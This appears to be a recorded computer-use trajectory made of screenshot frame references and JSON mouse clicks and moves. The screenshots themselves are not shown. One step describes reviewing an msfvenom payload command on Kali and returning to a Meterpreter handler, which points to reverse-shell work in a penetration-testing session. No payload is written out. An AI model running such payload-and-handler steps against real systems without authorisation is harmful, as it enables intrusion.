
{"action": "left_click", "coordinate": [279, 245]}

{"action": "left_click", "coordinate": [72, 39]}

{"action": "left_click", "coordinate": [130, 40]}

{"action": "mouse_move", "coordinate": [57, 93]}

{"action": "left_click", "coordinate": [71, 40]}

{"action": "left_click", "coordinate": [130, 40]}

- On Kali, review the msfvenom payload command, then return to the Meterpreter handler output
{"action": "left_click", "coordinate": [334, 462]}

{"action": "left_click", "coordinate": [72, 40]}

{"action": "left_click", "coordinate": [342, 126]}

{"action": "left_click", "coordinate": [214, 126]}

{"action": "mouse_move", "coordinate": [150, 236]}

{"action": "mouse_move", "coordinate": [293, 243]}

{"action": "mouse_move", "coordinate": [296, 292]}

{"action": "double_click", "coordinate": [301, 291]}

{"action": "mouse_move", "coordinate": [16, 243]}
